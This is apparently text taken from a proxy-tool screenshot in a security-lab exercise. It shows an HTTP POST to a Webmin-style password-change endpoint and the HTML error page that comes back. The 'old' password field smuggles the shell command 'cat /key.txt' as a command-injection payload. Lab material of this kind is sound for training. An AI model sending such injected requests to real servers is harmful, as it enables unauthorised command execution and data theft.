 Raw 参数 头 Hex
.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Origin: https://219.153.49.228:48689
Connection: close
Referer:
https://219.153.49.228:48689/session_login.cgi
Cookie: redirect=1; testing=1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
user=rootxx&pam=&expired=2&old=cat /key.txt
&new1=test2&new2=test2
Raw 头 Hex HTML Render
<div class="container-fluid col-lg-10
col-lg-offset-1" data-dcontainer="1">
<div class="panel panel-default">
<div class="panel-heading">
<table class="header"><tr>
<td id="headln2l" class="invisible"></td>
<td data-current-module-name=""
id='headln2c'><span
data-main_title></span></td>
<td id="headln2r"></td></tr></table>
</div>
<div class="panel-body">
<hr>
<center><h3>Failed to change password : The
current password is
</h3><
/center>
<hr>
0X网络安全实验室